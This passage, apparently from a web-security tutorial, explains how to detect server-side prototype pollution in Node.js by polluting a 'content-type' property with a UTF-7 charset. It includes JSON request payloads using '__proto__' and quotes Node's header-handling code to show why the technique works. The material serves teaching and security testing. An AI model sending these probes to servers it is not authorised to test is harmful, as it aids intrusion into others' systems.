 If you look closely at the getCharset() function, it looks like the developers have anticipated that the Content-Type header may not contain an
explicit charset attribute, so they've implemented some logic that reverts to an empty string in this case. Crucially, this means it may be controllable
via prototype pollution. If you can find an object whose properties are visible in a response, you can use this to probe for sources. In the following
example, we'll use UTF-7 encoding and a JSON source.
1. Add an arbitrary UTF-7 encoded string to a property that's reflected in a response. For example, foo in UTF-7 is +AGYAbwBv-.
{
"sessionId":"0123456789",
"username":"wiener",
"role":"+AGYAbwBv-"
}
2. Send the request. Servers won't use UTF-7 encoding by default, so this string should appear in the response in its encoded form.
3. Try to pollute the prototype with a content-type property that explicitly specifies the UTF-7 character set:
{
"sessionId":"0123456789",
"username":"wiener",
"role":"default",
"__proto__":{
"content-type": "application/json; charset=utf-7"
}
}
4. Repeat the first request. If you successfully polluted the prototype, the UTF-7 string should now be decoded in the response:
{
"sessionId":"0123456789",
"username":"wiener",
"role":"foo"
}
Due to a bug in Node's _http_incoming module, this works even when the request's actual Content-Type header includes its own charset
attribute. To avoid overwriting properties when a request contains duplicate headers, the _addHeaderLine() function checks that no property
already exists with the same key before transferring properties to an IncomingMessage object
IncomingMessage.prototype._addHeaderLine = _addHeaderLine;
function _addHeaderLine(field, value, dest) {
// ...
} else if (dest[field] === undefined) {
// Drop duplicates
dest[field] = value;
}
}
If it does, the header being processed is effectively dropped. Due to the way this is implemented, this check (presumably unintentionally) includes
properties inherited via the prototype chain. This means that if we pollute the prototype with our own content-type property, the property
representing the real Content-Type header from the request is dropped at this point, along with the intended value derived from the header.